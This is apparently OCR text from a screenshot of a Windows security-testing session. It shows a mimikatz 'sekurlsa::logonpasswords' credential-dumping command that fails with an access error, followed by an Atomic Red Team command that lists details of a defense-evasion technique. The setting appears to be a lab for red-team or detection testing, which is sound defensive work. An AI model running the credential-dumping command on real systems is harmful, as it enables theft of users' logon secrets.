 Administrator: PowerShell
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # exit
Bye!
PS C:\Users\art\Mimikatz\x64> Invoke-AtomicTest T1562 -ShowDetailsBrief
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Type here to search